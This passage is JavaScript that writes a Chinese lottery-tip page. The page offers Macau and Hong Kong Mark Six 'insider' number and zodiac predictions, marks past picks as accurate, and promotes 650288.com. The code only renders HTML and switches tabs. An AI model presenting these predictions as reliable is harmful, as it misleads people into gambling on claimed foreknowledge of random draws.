document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>001期推荐⑤肖:<span style=\'color: #f00;\'>马鼠<span style=\"background-color: #FFFF00\">龙</span>牛羊</span></p>");
document.writeln("");
document.writeln("				<p>001期推荐③肖:<span style=\'color: #f00;\'>马鼠<span style=\"background-color: #FFFF00\">龙</span></span></p>");
document.writeln("");
document.writeln("				<p>001期推荐⑩码:<span style=\'color: #f00;\'>36.48.18.30.<span style=\"background-color: #FFFF00\">14</span>.26.29.41.23.35</span></p>");
document.writeln("");
document.writeln("				<p>001期推荐⑤码:<span style=\'color: #f00;\'>36.48.18.30.<span style=\"background-color: #FFFF00\">14</span></span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");





































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>006期红字暗码【秋水伊人】【11 28 37 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指思念中的友人或情人。指面对特定景物有所触动而怀念友人或意中人。比喻面对特定的景物有所触动，引起了对意中人或友人的怀念。解兔马牛鼠羊蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔马牛鼠羊蛇‌<br>");
document.writeln("						解取五肖：兔马牛鼠羊<br>");
document.writeln("						解取四肖：兔马牛鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>002期红字暗码【不厭其煩】(01 25 37 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意为对重复的言语或行动不嫌麻烦，形容耐心细致。解蛇狗马鼠羊猪</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：蛇狗马鼠羊猪<br>解取五肖：蛇狗马鼠羊");
document.writeln("				</span><br>解取四肖：蛇狗马鼠");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");









































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>？</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>002期<span style=\'color: #f00;\'>【39.31.11.33.48】<span>？</span></span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>【19.30.03.46.01】<span>准</span></span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>【37.06.16.29.42】<span>准</span></span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>【48.42.35.18.43】<span>准</span></span></p>");
document.writeln("			<p>131期<span style=\'color: #f00;\'>【17.13.27.22.35】<span>准</span></span></p>");






























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">006期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:372 105(狗32)29+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">红楼隔雨相对望，时段微风送蓝天</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						06 38 44 40 41 39 33 21 13 46<br>");
document.writeln("						19 09 48 30 24 35 11 27 01 05");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">003期澳门内幕传真20码开鸡09</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:272 218(牛29)22+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">吉人天相有福人，从小好运不断财</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						37 16 38 02 44 08 26 42 39 15<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">09</span> 12 01 31 33 20 36 04 23 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">002期澳门内幕传真20码开猴22</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:209 146(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">江南才子唐伯虎，家中书画值万金</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						19 43 <span style=\"background-color: #FFFF00\">22</span> 12 47 04 40 39 38 41<br>");
document.writeln("						08 37 42 17 11 30 34 45 03 24");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">365期澳门内幕传真20码开龙26</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:328 158(羊23)13+04= ？</font><br>");
document.writeln("					<font color=\"#008000\">千山绿野迎丽日，五星国旗大地飘</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						39 28 02 04 45 31 29 21 38 <span style=\"background-color: #FFFF00\">26</span><br>");
document.writeln("						33 48 40 19 43 05 23 35 14 22");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">364期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:341 172(虎04)14+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">秋风吹红一地花，红杏出墙马上逃</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						47 16 38 27 42 44 07 <span style=\"background-color: #FFFF00\">12</span> 43 22<br>");
document.writeln("						46 34 48 24 18 11 06 21 15 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");









































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-002期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:江南水乡日日好，五星旗开舞万家</font><br>");
document.writeln("					<font color=\"#008000\">215 141兔[15]25+12-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 05 08 09 13 15 19 24 25 28<br>");
document.writeln("						29 31 32 34 35 41 42 43 44 47");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港内幕传真20码开鸡45</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:十年寒窗无人问，一朝登天鸡犬鸣</font><br>");
document.writeln("					<font color=\"#008000\">192 145马[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:金屋藏娇水灵灵，东拼西凑亦难行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-132期香港内幕传真20码开猴46</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:林中飘着绿油油，万里长江旗红红</font><br>");
document.writeln("					<font color=\"#008000\">342 194鸡[09]21+05-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						04 05 08 09 13 16 18 19 25 29<br>");
document.writeln("						31 32 34 36 38 41 42 43 45 <span style=\"background-color: #FFFF00\">46</span>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>002期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙14准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







